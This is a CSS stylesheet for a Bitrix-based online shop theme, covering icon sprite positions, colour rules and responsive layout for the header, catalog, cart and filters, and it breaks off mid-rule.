.card_popup_frame.popup .but_row a.to_basket .icon i {
  background-position: -5px -170px;
}
.soc-serv-main .button30 span,
.reviews-expanded .button30.add_review span,
.catalog_detail .basket_button.one_click span,
.button30.review_preview span,
.popup .grey .pop-up-title {
  color: #000;
  text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -moz-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -o-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -webkit-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
}
.module-order-history .status.delivered {
  color: #fff;
}
.jobs_wrapp .item a:not(.opened):hover .icon i,
.staff_wrapp .section .section_title:not(.opened):hover .icon i {
  background-position: -31px -33px;
}
.jobs_wrapp .item a.opened:hover .icon i,
.staff_wrapp .section .section_title.opened:hover .icon i {
  background-position: 0 -34px;
}
.button30.add_review span {
  background-position: 4px -286px;
}
.button30.send_review span {
  background-position: 4px -365px;
}
.card_popup_frame.popup .but_row a.to_delay .icon i {
  background-position: -48px -257px;
}
.compare_button span {
  background-position: -32px -64px;
}
#header .basket_fly .opener .basket_count .icon i {
  background-position: -7px -89px;
}
#header .basket_fly .opener .basket_count.empty:hover .icon i {
  background-position: -7px -47px;
}
#header .basket_fly .opener .basket_count.empty .icon i {
  background-position: -7px -5px;
}
#header .basket_fly .opener .wish_count .icon i {
  background-position: -48px -424px;
}
#header .basket_fly .opener .wish_count:hover .icon i {
  background-position: -48px -383px;
}
ul.menu li a {
  color: #000;
}
.catalog_menu ul.menu li a {
  color: #fff;
}
ul.menu li a i {
  background-position: -2px -20px;
}
.catalog_menu ul.menu li a i {
  background-position: -61px 0px;
}
a i.arrow.down b {
  background-position: -36px -35px;
}
.catalog_item:hover .basket_button span {
  color: #fff;
}
ul.specials_slider .basket_button span {
  background-position: 0 -7px;
}
ul.specials_slider .basket_button:hover span,
ul.specials_slider li:hover .basket_button span {
  background-position: 0px -87px;
}
ul.specials_slider  .basket_button.read_more span {
  background-position: 1px -408px;
}
ul.specials_slider li:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.top_slider_wrapp .flex-direction-nav li a.flex-next {
  background-position: -58px -60px;
}
.top_slider_wrapp .flex-direction-nav li:hover a.flex-prev {
  background-position: -3px -60px;
}
.top_slider_wrapp .flex-direction-nav li a.flex-prev {
  background-position: -3px 0px;
}
#header .basket_fly .opener .wish_count.empty:hover .icon i {
  background-position: -48px -341px;
}
#header .basket_fly .opener .wish_count.empty .icon i {
  background-position: -48px -299px;
}
@media all and (max-width: 950px) {
  .header_wrap.colored #header .center_block .main-nav {
    background: #2d0b00;
  }
  .m_color_none.h_color_colored .main-nav .menu > li:not(.current):hover > a,
  .m_color_none.h_color_colored .main-nav .menu > li.hover > a {
    color: #190600;
  }
}
@media all and (max-width: 768px) {
  body .top_slider_wrapp .flex-direction-nav li a {
    background-image: url(/bitrix/templates/our_shop/themes/custom/../../images/arrows_big.png);
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-next {
    background-position: -30px -94px;
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev {
    background-position: 0 -127px;
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev:hover {
    background-position: 0 -94px;
  }
  body .flex-control-paging li a.flex-active,
  body .flex-control-paging li:hover a:not(.touch) {
    background: #2d0b00;
    background: url([data-uri]);
    background: -moz-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#2d0b00),color-stop(100%,#130500));
    background: -webkit-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: -o-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: -ms-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: linear-gradient(to bottom,#2d0b00 0%,#130500 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@bcolor_00aae2',endColorstr='@bcolor_008fc7',GradientType=0);
  }
}
@media all and (max-width: 600px) {
  #header ul.menu.full.opened > li,
  .wrapper.m_color_colored #header .catalog_menu ul.menu > li.current,
  .m_color_none .header_wrap #header .catalog_menu ul.menu > li,
  .m_color_none #header .center_block .main-nav,
  .m_color_colored #header .center_block .main-nav,
  .has_menu #header .center_block .main-nav {
    background-color: #2d0b00;
  }
  .m_color_none #header .center_block .main-nav:hover,
  .m_color_colored #header .center_block .main-nav:hover,
  .has_menu #header .center_block .main-nav:hover {
    background: #571d0e none repeat scroll 0 0;
  }
  .m_color_none.h_color_colored #header .center_block .main-nav,
  .m_color_colored #header .center_block .main-nav,
  .h_color_colored.has_menu #header .center_block .main-nav {
    border-top: 1px solid rgba(249,248,248,0.2);
  }
  #header ul.menu.full.opened li.current {
    background: #130500;
  }
  .wrapper.has_menu #header ul.menu.full.opened > li:hover,
  .wrapper.m_color_none #header ul.menu.full.opened > li:hover {
    background: #571d0e;
  }
  #header ul.menu.opened > li {
    background: #190600;
  }
}
@media all and (max-width: 550px) {
  body #footer .footer_inner .line {
    border-top: 4px solid #230600;
  }
  .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span,
  .basket_wrapp .basket_empty .wraps_icon_block.basket .count span {
    color: #FFF;
    background: #2d0b00;
  }
}
.button.transparent,
.h_color_white .header_wrap .menu > li.current > a span,
.h_color_white.wrapper #header ul.menu li .child .child_wrapp,
.m_color_white.wrapper #header ul.menu li .child .child_wrapp,
.basket_normal .popup.card_popup_frame .basket_popup_wrapp,
.basket_sort ul.tabs li.cur div,
.smartfilter .bx_ui_slider_track .bx_ui_slider_handle,
.bx_filter .button,
.bx_filter_vertical input[type="checkbox"] + label.sku:hover,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.item .child_container,
.sku_props .bx_item_detail_size ul li:hover,
.sku_props .bx_item_detail_size ul li.active,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span.cnt,
.tabs-head li.current,
.item_slider .thumbs li.current,
.catalog_detail .like_icons > div.text.added .value,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column,
.bx_element input[type=radio]:checked + label .bx_logotype,
.bx_element label.selected .bx_logotype {
  border-color: #421c0e;
}
a,
.link,
.button.transparent,
.button.transparent:hover,
.specials_slider_wrapp ul.tabs > li span,
.tab_slider_wrapp ul.tabs > li span,
.basket_wrapp .basket_block .link:hover + .wraps_icon_block + .text .title,
.stores .stores_list .item a span,
.phones .order_wrap_btn,
.footer_bottom .all_menu_block ul li a:hover,
.footer_bottom .submenu_top .menu_item a:hover,
.avtorization-call.enter:hover span,
.top-h-row .h-user-block a:hover,
ul.menu .child li.menu_item a,
#header .catalog_menu ul.menu > li.current > a,
ul.menu .child .depth3 a,
ul.menu .child li.menu_title a:hover,
#header ul.menu li .child.submenu .child_wrapp a:not(.title),
.img_block_capcha .reload,
.h_color_white .center_block .menu.full > li:hover > a,
.m_color_white #header .wrapper_middle_menu .menu.bottom > li:hover > a,
.m_color_white #header .wrapper_middle_menu .menu.bottom > li.hover > a,
body #header ul.menu li .child.line .child_wrapp > a:hover,
.basket_sort ul.tabs li .wrap_li > span *,
.basket_sort ul.tabs li .wrap_li > span,
.bx_filter_parameters_box_title:hover,
.bx_filter .bx_filter_popup_result a,
.left_block .internal_sections_list .child_wrapp .child li.cur > a,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur,
.left_block .internal_sections_list .child_wrapp a:hover,
.more_text_ajax,
.breadcrumbs a:hover span,
.tabs-head li.current span,
.tabs-head li:hover span,
.item-stock .store_view,
.reviews-post-reply-buttons a:hover,
h4.hover,
.button.transparent.white:hover,
.button.white_bg,
.item .child_container .child_wrapp .menu_item.current a,
.item .child_container .child_wrapp .menu_item:hover a {
  color: #190600;
}
button.button,
input.button,
.button,
.m_color_colored #header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full > li.search_row #search-submit-button:hover,
.colored #header .catalog_menu ul.menu > li,
table.title-search-result td.title-search-all a .icon,
.basket_wrapp .wraps_icon_block.basket .count span,
.h_color_colored .header_wrap .basket_wrapp .basket_fly .wraps_icon_block.basket .count span,
.flex-direction-nav li:hover,
.flex-direction-nav li:first-child:hover,
.top_slider_wrapp .flex-direction-nav li:hover,
.like_icons span.wish_item.added,
.like_icons span.compare_item.added,
.subscribe-form,
.light .stores .all_map,
.block_wr.dark,
.popup .close:hover,
.h_color_white .header_wrap #header .middle-h-row .logo_wrapp .logo a,
.h_color_colored .header_wrap #header,
.registraion-page .top p:after,
.has_menu.m_color_colored #header .catalog_menu,
.has_menu.m_color_colored #header .catalog_menu ul.menu > li,
.module-cart .remove-cell a:hover,
.cart_shell .remove-cell a:hover,
.bx_item_set_hor .bx_item_set_hor_item a.remove,
.bx_filter .bx_filter_popup_result,
.bx_filter .bx_filter_parameters_box_title:before,
.bx_filter_vertical input[type="checkbox"] + label:before,
.filter input[type="checkbox"] + label:before,
.filter input[type="radio"] + label:before,
.bx_filter label.pal:hover .bx_filter_param_btn,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_filter_vertical input[type="checkbox"] + label.sku:hover,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.left_block .internal_sections_list li.cur,
.left_block .internal_sections_list li:hover,
.left_block .internal_sections_list .title .inner_block:hover:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:hover:before,
.left_block .internal_sections_list .child_wrapp ul.child li.cur:after,
.left_block .internal_sections_list .child_wrapp ul.child li:hover:after,
body #content .props_list tr td > span:before,
body #content .props_list tr td > .txt:before,
.module-pagination .nums .cur,
.more_text_ajax:before,
.captcha_reload:before,
.sku_props .bx_item_detail_size ul li:hover,
.sku_props .bx_item_detail_size ul li.active,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span:not(.cnt_item),
.ik_select_list .ik_select_list_inner ul li.ik_select_active,
.bx_filter_select_popup ul li label.selected,
.filter_opener.opened,
.no_goods .no_products:before,
.wr_scrollbar .scrollbar .handle,
.remove:hover,
.catalog_detail .like_icons > div.text.added,
a i.arrow,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover,
.bx_kit_item .bx_kit_item_add,
.catalog_detail .offers_table td.opener:hover .opener_icon,
.opener_icon:hover,
.char_name .hint .icon:hover,
.char_name .hint.active .icon,
.location-block-wrapper .bx-sls .bx-ui-sls-clear:before,
h4:hover .opener_icon,
.bg_block:before,
#order_form_div input[type="submit"],
.module-order-history .item_name:hover .icon,
.module-order-history .item_name:hover .icon,
.faq.list .item .q:hover .opener_icon,
.jobs_wrapp .item .name tr:hover .opener_icon,
.item .child_container .child_wrapp ul.child li.current:after,
.item .child_container .child_wrapp ul.child li:hover:after {
  color: #FFF;
  background: #2d0b00;
}
.icon_error_block:after {
  background-color: #2d0b00 !important;
}
.wrapper.m_color_colored #header .catalog_menu ul.menu > li:not(.current):hover,
.wrapper.m_color_colored #header .catalog_menu ul.menu > li:not(.current).hover,
#header ul.menu.adaptive:not(.opened) li.menu_opener:hover {
  background: #571d0e;
}
.wrapper.m_color_colored #header .catalog_menu ul.menu > li.current {
  background: #130500;
}
.flex-direction-nav li:first-child,
.flex-direction-nav li,
.flex-direction-nav li:hover {
  border-bottom-width: 0px;
}
.specials_slider_wrapp ul.tabs li.cur span,
.tab_slider_wrapp ul.tabs li.cur span,
.popup .popup-intro {
  border-bottom-color: #421c0e;
}
.button:hover,
.like_icons span.compare_item.added:hover,
.like_icons span.wish_item.added:hover,
.light .stores .all_map:hover {
  background: #421c0e;
}
.button.transparent:not(.text):hover {
  border-color: #571d0e;
  background: #571d0e;
  color: #fff;
}
.button.transparent.grey_br:hover {
  border-color: #571d0e;
  background: #fff;
}

/* End */


/* Start:/bitrix/templates/our_shop/css/media.css?169696354587012*/
body {

    min-width: 320px;

}



ul.tabs li.stretch {

    display: none;

}



@media all and (min-width: 768px) {

    .bx_filter.bx_filter_vertical {

        /*display: block !important;*/

    }



    .bx_filter.bx_filter_vertical #modef_mobile {

        display: none !important;

    }

}



@media all and (max-width: 1180px) {

    .start_promo .item {

        border-bottom-width: 10px;

    }



    .block_wr .top_block a {

        display: inline-block;

    }



    .footer_top .wrap_md .phones .phone_wrap a {

        font-size: 17px;

    }



    .basket_fly #header .middle-h-row .center_block .search {

        width: 68%;

    }



    .catalog_detail .element_detail_text .sh {

        padding-right: 3%;

    }



    .catalog_detail .element_detail_text .price_txt {

        width: 67%;

    }



    .wrapper_inner .stores .stores_list {

        padding: 0px 20px 0px 0px;

    }



    .wrapper_inner .stores .all_map {

        margin: 00px 0px 0px 0px;

    }



    .has_menu #header .middle-h-row .center_block {

        white-space: nowrap;

    }

}



@media all and (max-width: 1176px) {



    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 0px;

    }



    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap {

        margin-right: 20px;

    }

}



@media all and (max-width: 1168px) {



    .start_promo .item:first-child,

    .start_promo .item:nth-child(3n+1) {

        border-left-width: 0px;

    }



    .footer_top .wrap_md .phones {

        padding-left: 2%;

    }



    .footer_bottom .social_block .social {

        padding-left: 13%;

    }



}



@media all and (max-width: 1120px) {

    .tizers_block .item .title {

        /*width: 50%;*/

        font-size: 11px;

    }



    .tizers_block .item .title a {

        font-size: 11px;

    }



    .subscribe-form .email_wrap {

        width: 53%;

    }



    .registraion-page .main_info .label_block_capcha {

        width: 100%;

    }



    .registraion-page .main_info .img_block_capcha {

        width: 100%;

        padding-left: 0px;

    }



    .registraion-page .main_info .img_block_capcha img {

        float: none;

    }



    .captcha-row.register-captcha .captcha_image .captcha_reload {

        left: 179px;

        right: initial;

    }



    .top-h-row .phones {

        padding: 6px 0px;

    }



    .bx-firefox .top-h-row .phones {

        padding-top: 7px;

    }



    .top-h-row ul.menu {

        text-align: left;

    }



    #header .middle-h-row .center_block .search {

        width: 55%;

        margin-left: 20px;

    }



    .header_wrap .top-h-row ul.menu {

        width: 52%;

    }



    .top-h-row .phones {

        white-space: nowrap;

    }



    #header .wrapper_inner .middle-h-row .center_block .search {

        width: 58%;

        margin-left: 10px;

    }



    .catalog_detail .set_block .popup_open {

        display: none;

    }



    .wrapper_inner .stores .stores_list {

        width: 71%;

    }

}



@media all and (max-width: 1050px) {

    #header .wrapper_inner .middle-h-row .center_block .search {

        width: 53%;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp {

        white-space: normal;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp .button_block {

        margin: 10px 0px 0px;

    }



}





@media all and (max-width: 1020px) {

    #header .middle-h-row .center_block .search {

        width: 48%;

    }



    .no_goods .button {

        float: none;

        margin-top: 37px;

    }



    #order_form_div .info_block .wrap_md>div {

        width: 100%;

    }



    #order_form_div .info_block .l_block:after,

    #order_form_div .info_block .r_block:before {

        display: none;

    }



    #order_form_div .info_block .wrap_md .l_block {

        border-bottom: 1px solid #eee;

    }



    .bx_ordercart .module-cart td {

        white-space: normal;

    }



    .header_wrap #header .middle-h-row .center_block ul.menu {

        /*width: 93%;*/

    }



    .header_wrap #header .middle-h-row .main-nav ul.menu>li>a {

        padding: 0px 5px;

    }

}



@media all and (max-width: 1020px) and (min-width:950px) {



    .flexslider .banner_title,

    .flexslider .banner_text,

    .flexslider .banner_buttons {

        margin-right: 40px;

    }



    .top_slider_wrapp .flexslider .banner_title span {

        font-size: 35px;

    }

}



@media all and (max-width: 1000px) {



    #header .middle-h-row .center_block,

    .has_menu #header .middle-h-row .center_block {

        padding-right: 30px;

        padding-left: 30px;

    }



    .subscribe-form .email_wrap {

        width: 49%;

    }



    body #footer .bottom_left_icons,

    body #footer ul.bottom_main_menu,

    body #footer ul.bottom_submenu {

        clear: both;

        display: block;

        width: 100%;

    }



    .top-h-row ul.menu {

        width: 40%;

    }



    .top-h-row .phones {

        /*width: 33%;*/

        text-align: right;

    }



    body #header .basket_fly {

        width: 700px;

        right: -700px;

    }



    #header .basket_fly .basket_title {

        margin-right: 15px;

    }



    .basket_sort ul.tabs li {

        margin-right: 0px;

    }



    .info_item .top_info .article+.brand {

        padding-left: 0px;

    }



    .catalog_detail .element_detail_text .sh {

        padding-right: 0;

    }



}



@media all and (max-width: 992px) {

    .wrapper_inner .tizers_block .item {

        width: 33%;

        text-align: center;

        margin: 5px 15px 20px;

    }



    .wrapper_inner .tizers_block .item:nth-child(n+4) {

        /*width: 50%;*/

        text-align: center;

    }



    .footer_bottom .social_block,

    .footer_top .wrap_md .phones {

        width: 100%;

    }

@

    .footer_top .wrap_md .phones {

        padding-left: 0px;

        padding-top: 25px;

    }



    #footer .wrap_md .empty_block {

        width: 36%;

    }



    .footer_top .wrap_md .phones .phone_block,

    .footer_bottom .social_block .social_wrapper {

        padding: 0px 0px 0px 19px;

        width: 64%;

    }



    .footer_top .wrap_md .phones .order {

        text-align: left;

    }



    .footer_top .sblock,

    .footer_bottom .menu_block {

        width: 100%;

        padding: 0px;

    }



    .footer_bottom .social_block {

        padding-top: 23px;

    }



    .footer_bottom .social_block .social_wrapper .social {

        padding-left: 0px;

    }



    #footer .footer_bottom {

        padding-top: 19px;

    }



    .top-h-row ul.menu>li {

        border-bottom: 1px solid #e5e5e5;

    }



    .top-h-row ul.menu>li a {

        -webkit-box-sizing: border-box;

        -moz-box-sizing: border-box;

        box-sizing: border-box;

        font-size: 13px;

        padding: 0px 5px 0px;

        display: block;

        width: 100%;

        padding-left: 15px;

        padding-top: 10px;

        padding-bottom: 10px;

    }



    .top-h-row ul.menu>li a.open_link {

        display: flex;

        content: "+";

        font-size: 20px;

        cursor: pointer;

        position: absolute;

        right: 0px;

        width: 53px;

        height: 53px;

        background: url(/upload/plus.png) #fff no-repeat center / contain;

        -webkit-background-size: 20%;

        -o-background-size: 20%;

        background-size: 20%;

        color: #333;

        z-index: 99;

        padding-top: 0px;

        padding-bottom: 0px;

        padding-left: 0px;

        padding-right: 0px;

    }



    .top-h-row ul.menu>li a.open_link.open {

        background: url(/upload/minus.png) #fff no-repeat center / contain;

        -webkit-background-size: 20%;

        -o-background-size: 20%;

        background-size: 20%;

    }



    ul.menu .child {

        position: static;

        width: 100%

    }



    ul.menu li:hover .child {

        display: none;

    }



    .bx-firefox .menu>li>a span {

        padding-top: 8px;

    }



    #header .middle-h-row .main-nav ul.menu>li>a {

        padding: 0px 9px;

    }



    .main-nav ul.menu>li>a span {

        font-size: 16px;

    }



    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 0px;

    }



    .wrapper_inner .stores .stores_list {

        width: 68%;

    }



}



@media all and (max-width: 992px) and (min-width:768px) {

    .wrapper_inner .staff.list .item .image {

        float: none;

    }



    .wrapper_inner .staff.list .item .info {

        margin: 10px 0px 0px 0px;

    }

}



@media all and (max-width: 960px) {

    .staff.list .item .image {

        height: 85px;

        line-height: 82px;

        width: 85px;

    }



    .staff.list .item .info {

        margin-left: 110px;

    }

}



@media all and (max-width: 1030px) {

    .subscribe-form .email_wrap {

        width: 43%;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .search,

    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {

        width: 100%;

        display: block;

        margin-left: 0px;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {

        margin: 0px 0px 10px;

    }



    .middle_phone .phones .order_wrap_btn {

        display: inline-block;

        margin-top: 0px;

    }



    .m_color_none.h_color_colored .main-nav {

        background: #fff;

    }



    .m_color_none.h_color_colored .main-nav .menu>li>a {

        color: #1d1a1a;

    }



    .m_color_none.h_color_colored .header_wrap .center_block .search_block .icon {

        background-position: -66px -178px;

    }



    .m_color_none.h_color_colored #header {

        margin-bottom: 47px;

        /*border: 1px solid;*/

    }



    .h_color_colored.m_color_none ul.menu .child {

        padding-top: 8px;

    }



    .h_color_white.m_color_none ul.menu .child {

        padding-top: 0px;

        margin-top: 0px;

    }



    .h_color_white.m_color_none ul.menu .child {

        display: none !important;

    }



    .h_color_white.m_color_none ul.menu .child.opened {

        display: block !important;

    }



    .h_color_white.m_color_none ul.menu .child a {

        padding-left: 30px;

        -webkit-box-sizing: border-box;

        -moz-box-sizing: border-box;

        box-sizing: border-box;

    }



    .head_type_1 #header {

        border-bottom-width: 1px;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        /*vertical-align: middle; padding-top: 16px;*/

    }



    .basket_fly #header .middle-h-row .center_block .main-nav ul.menu {

        width: 100%;

    }



    .basket_fly .wrapper_inner ul.menu .child {

        margin-top: 0px;

    }



    .basket_fly .main-nav .search_middle_block {

        top: -100%;

        right: 65px;

        margin: -16px 0px 0px;

        width: 50%;

    }



    /*	body .top_slider_wrapp .flexslider .slides > li { background-size: 200% auto; }*/

/*    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 300px !important;

    }

*/

    body .top_slider_wrapp .flex-direction-nav li {

        top: 120px;

    }



    body .right_side.catalog {

        display: none;

    }



    body .left_side.catalog_detail {

        padding-right: 0;

    }



    body .top-h-row .phone {

        width: auto;

    }



    body .top-h-row ul.menu {

        width: 45%;

        padding-left: 0;

    }



    body #header .center_block .main-nav {

        width: 100%;

        position: absolute;

        right: 0;

        left: 0px;

        top: 100%;

        margin: 18px 0px 0px 0px;

        padding: 7px 0px;

    }



    body .wrapper.head_type_1:not(.front_page) #header {

        margin-bottom: 60px;

    }



    body .wrapper.head_type_1:not(.front_page) #header+.wrapper_inner {

        border-top: 1px solid #f0f0f0;

        box-shadow: 0px 0px 5px #f0f0f0;

        -moz-box-shadow: 0px 0px 5px #f0f0f0;

        -o-box-shadow: 0px 0px 5px #f0f0f0;

        -webkit-box-shadow: 0px 0px 5px #f0f0f0;

    }



    body .wrapper.head_type_1:not(.front_page) .middle {

        margin-top: 0px;

    }



    body .wrapper.head_type_1 .top_slider_wrapp {

        margin-top: 1px !important;

    }



    body #header:not(.border)+.middle.main {

        padding-top: 207px;

    }



    body #header:not(.border)+.middle {

        padding-top: 227px;

    }



    body .top_slider_wrapp .flexslider .slides li td.img {

        display: none;

    }



    body .top_slider_wrapp .flexslider .slides li td.text {

        width: 100%;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_title,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_buttons {

        margin-left: 80px;

        margin-right: 80px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text * {

        text-align: center;

    }



    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 33%;

        width: 230px;

    }



    .catalog_detail .element_detail_text .price_txt {

        width: 100%;

        padding-top: 10px;

    }



    .catalog_detail .element_detail_text .sh {

        margin: 0px;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 350px;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON {

        width: 145px;

    }



    .wrapper_inner .middle .module-cart table tr td.count-cell {

        padding-left: 5px;

        padding-right: 5px;

    }



    .wrapper_inner .middle .module-cart table tr td.count-cell .counter_block.big_basket {

        width: 74px;

    }



    .wrapper_inner .middle .module-cart .counter_block.big_basket>span {

        line-height: 27px;

        height: 27px;

        width: 21px;

    }



    .wrapper_inner .middle .module-cart .counter_block.big_basket input[type="text"] {

        font-size: 10px;

        height: 27px;

        width: 32px;

    }



    .header_wrap .top-h-row ul.menu {

        width: 48%;

    }



    .has_menu #header .middle-h-row .center_block {

        white-space: normal;

    }



    .basket_fly .search_middle_block,

    .has_menu .search_middle_block {

        position: absolute;

    }



    .wrapper.m_color_none .top_slider_wrapp {

        margin-top: 50px;

    }

}



@media all and (max-width: 946px) {

    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 20px;

    }

}



@media all and (max-width: 900px) {

    .wrapper_inner .stores .stores_list {

        width: 66%;

    }

}



@media all and (max-width: 870px) {



    body .module-cart .weight-th,

    body .module-cart .discount-th,

    body .module-cart .weight-cell,

    body .module-cart .discount-cell {

        display: none;

    }



    .wrap_md .news_wrap,

    .wrap_md .subscribe_wrap {

        width: 100%;

        margin: 0px;

    }



    .wrap_md .subscribe_wrap .subscribe-form {

        margin: 30px 0px 30px;

    }



    .subscribe-form .wrap_bg {

        background-position: center -34px;

        font-size: 0px;

    }



    .subscribe-form .wrap_bg .top_block,

    .subscribe-form .wrap_bg .sform {

        width: 100%;

        display: block;

        vertical-align: middle;

        margin-top: 0px;

    }



    .subscribe-form .wrap_bg .top_block {

        padding: 0px 0px 20px 0px;

    }



    .subscribe-form .top_block .image {

        display: none;

    }



    .subscribe_wrap .subscribe-form .top_block .image+.text {

        padding: 0px;

    }



    .subscribe_wrap .subscribe-form form.sform>div {

        display: block;

        width: 100%;

    }



    .top-h-row .phones {

        text-align: left;

    }



    body .top-h-row ul.menu {

        width: 40%;

    }



    .module_products_list td.price-cell {

        width: 18%;

    }



    .services_block .item {

        width: 100%;

    }



    .module-order-history.orderdetail .module-orders-list tr td.vimg {

        padding-right: 2px;

        padding-left: 2px;

    }



    .module-order-history.orderdetail .module-orders-list tr td.vdscnt {

        padding-right: 5px;

        padding-left: 5px;

    }



    .header_wrap .top-h-row ul.menu {

        width: 44%;

    }



    .shops.list .item .schedule_phone_email {

        text-align: center;

    }



    .shops.list .item .schedule,

    .shops.list .item .phone_email {

        width: 100%;

    }



    .wrapper_inner .info_item .middle_info .prices_block,

    .wrapper_inner .info_item .middle_info .buy_block {

        width: 100%;

        padding: 0px;

    }



    .wrapper_inner .info_item .middle_info .buy_block {

        padding: 20px 0px 0px;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp .button_block {

        margin: 0px;

    }



    .info_item .middle_info .buy_block .one_click {

        display: inline-block;

    }



    .wrapper_inner .stores .stores_list {

        width: 64%;

    }

}



@media all and (max-width: 800px) {

    .header_wrap .top-h-row ul.menu {

        width: 35%;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone .phone_text a {

        font-size: 15px;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone .order_wrap_btn {

        margin-left: 16px;

    }



    .module_products_list td.price-cell {

        width: 14%;

    }



    .sort_header .sort_filter a {

        margin-right: 10px;

    }



    .wrapper_inner .module-order-history .result-row a.button {

        margin-right: 0px;

    }



    .wrapper_inner .stores .stores_list {

        width: 60%;

    }

}



@media all and (max-width: 768px) {

    .top-h-row .search {

        line-height: 60px;

    }



    .top-h-row .phones {

        width: 56%;

    }



    .top-h-row .h-user-block {

        text-align: right;

    }



    .wrapper.has_menu .top-h-row ul.menu {

        display: none;

    }



    .wrapper.has_menu .top-h-row .phones {

        display: block;

    }



    .wrapper.has_menu #header .wrapper_inner .middle-h-row .center_block .middle_phone,

    .wrapper.has_menu #header .phones {

        display: none;

    }



    .wrapper.has_menu #header .middle-h-row .center_block {

        padding: 0px 20px 0px 20px;

    }



    body .colored #header .center_block .main-nav {

        border-top: 1px solid #fff;

        margin-top: 20px;

    }



    body .wrapper.has_menu .white #header .center_block .main-nav {

        margin-top: 12px;

    }



    body .colored #header {

        padding-bottom: 20px;

    }



    .wrapper_inner .middle-h-row .search_middle_block.active .middle_form {

        width: 94%;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values {

        width: 180px !important;

        padding-left: 18px;

        padding-top: 11px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td {

        padding: 17px 0px 10px;

    }



    .backet_back_wrapp .basket_back {

        display: block;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td .iblock .icon_error_block {

        float: none;

        display: inline-block;

        text-align: left;

        margin: 15px 0px 0px;

    }



    .icon_error_block {

        display: none;

    }



    .iblock .icon_error_block:after {

        display: block;

        right: -65px;

        left: initial;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp {

        padding-right: 20px;

    }



    .wrapper_inner .stores .stores_list {

        width: 55%;

    }



    .stores .flex-control-paging,

    .news_akc_block .flex-control-paging {

        position: absolute;

        bottom: -9px;

        display: none;

        z-index: 12;

        margin: 0px;

    }



    .news_akc_block .flex-control-paging {

        bottom: 4px;

    }



    .news_akc_block .news_slider_wrapp {

        padding: 0px 0px 10px;

    }



    /* Start page teasers block */

    .wrapper_inner .start_promo .item {

        width: 33%;

    }



    .wrapper_inner .start_promo .item.wide50 {

        width: 33%;

    }



    .wrapper_inner .start_promo .item.wide100 {

        width: 100%;

    }



    .index_bottom .info_column .news_column .news_block ul.flex-control-nav,

    ul.flex-control-nav {

        /*display: block; padding: 0px 0px 20px;*/

    }



    .news_akc_block .flex-viewport .item,

    .stores .flex-viewport .item {

        margin-bottom: 20px;

    }



    .stores .all_map {

        margin: -1px 0px;

    }



    .stores {

        padding-bottom: 24px;

    }



    .info_item .middle_info .sku_props {

        margin: 0px;

    }



    .info_item .middle_info .prices_block,

    .info_item .middle_info .buy_block {

        width: 100%;

        padding: 0px;

    }



    .info_item .middle_info .prices_block {

        margin: 0px 0px 17px;

    }



    body .flex-control-paging li {

        height: 9px;

        width: 9px;

    }



    body .flex-control-paging li a,

